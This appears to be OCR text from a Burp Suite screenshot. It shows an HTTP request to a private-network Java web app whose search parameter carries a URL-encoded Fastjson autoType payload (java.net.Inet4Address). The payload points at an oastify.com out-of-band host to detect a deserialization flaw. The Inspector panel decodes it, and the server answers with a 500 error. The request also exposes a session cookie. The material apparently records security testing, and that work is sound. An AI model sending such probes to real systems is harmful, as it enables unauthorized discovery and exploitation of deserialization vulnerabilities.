 1 × 2 × 3 × +
Send Cancel < ▾ > ▾ Target: http://192.168.50.128:8080 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 GET /user/list?search=
%7b%22%40type%22%3a%22java.net.Inet4Address%22%2c%22val%22%3a%226nu
n0963ubva0jha1e02ji7vimocc1.oastify.com%22%7d&currentPage=1&
pageSize=100 HTTP/1.1
2 Host: 192.168.50.128:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1683339108;
JSESSIONID=EA3EBC3AD1142BCC8472C544E8D9230D;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1683346202
0 Connection: close
1
2
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sat, 06 May 2023 04:23:17 GMT
4 Connection: close
5 Content-Length: 33
6
7 {
"msg":"未知异常",
"code":500
}
? Search... 0 matches
Inspector
Selection 112
Selected text
%7b%22%40type%22%3a%22java.net
.Inet4Address%22%2c%22val%22%3
a%226nun0963ubva0jha1e02ji7vim
occ1.oastify.com%22%7d
Decoded from: URL encoding
{"@type":"java.net.Inet4Addres
s","val":"6nun0963ubva0jha1e02
ji7vimocc1.oastify.com"}
Cancel Apply changes
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 3
Request Headers 9
Response Headers 4
Done 172 bytes | 16,356 millis